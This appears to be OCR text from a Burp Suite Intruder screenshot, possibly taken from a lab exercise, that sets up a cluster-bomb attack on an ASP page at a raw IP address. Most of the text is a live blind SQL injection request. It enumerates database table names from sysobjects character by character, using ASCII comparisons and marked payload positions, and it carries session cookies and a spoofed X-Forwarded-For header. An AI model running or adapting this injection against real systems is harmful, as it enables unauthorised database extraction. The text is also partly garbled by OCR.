 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
GET
http://219.153.49.228:49739/new_list.asp?id=2/(case%20when%20(ascii(substring((select%20top%201%20name%20from%20mozhe_db_v2.dbo.sysobjects%20where%
20xtype=%27U%27),§1§,1))=§109§)%20then%201%20else%200%20end) HTTP/1.1
Host: 219.153.49.228:49739
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ASPSESSIONIDSASAQDSD=JOKHCDICBJKFOABOKKNGAHCG; ASPSESSIONIDQCRARDTC=MMJHMMICLDDBHEJNAEIHKJAD
X-Forwarded-For: 8.8.8.8
Connection: close
Add §
Clear §
Auto §
Refresh